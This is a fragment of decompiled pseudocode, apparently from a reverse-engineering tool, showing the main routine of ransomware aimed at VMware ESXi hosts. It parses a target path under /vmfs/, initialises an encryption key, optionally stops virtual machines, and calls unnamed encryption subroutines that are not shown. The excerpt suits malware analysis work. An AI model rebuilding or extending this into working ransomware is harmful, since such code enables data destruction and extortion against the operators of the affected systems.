 if ( a1 > 1 )
{
  v6 = sub_40E186(a1, a2);
}
else
{
  puts(
    "Usage example: elf.exe --path /vmfs/ --threads 5 \n"
    " without --path encrypts current dir\n"
    "--silent (-s) use for not stoping VMs mode");
  puts("!!!BY DEFAULT THIS SOFTWARE USES 50 THREADS!!!");
  v6 = ".";
}
v3 = *a2;
if ( v6 )
{
  printf("Path: %s \n", v6, a2);
  v7 = sub_406B51(v6);
  if ( (unsigned int)sub_40D6A7() && (unsigned int)sub_409A96() )
  {
    if ( dword_619320 )
      puts("Using silent mode, if you on esxi - stop VMs manualy");
    else
      sub_40D4FF();
    sub_40684D(&qword_71A4A0, dword_619240);
    v5 = sub_406B51(v7);
    sub_40DEE5(v5);
    sub_406E1E((char *)qword_71A4A0, 1);
    sub_40E06F();
    sub_409B5D();
    result = 0LL;
  }
  else
  {
    puts("Key inizialization error ... something wrong with config");
    result = 0LL;
  }
}
else
{
  puts("Unable to find path argument");
  result = 0LL;
}
return result;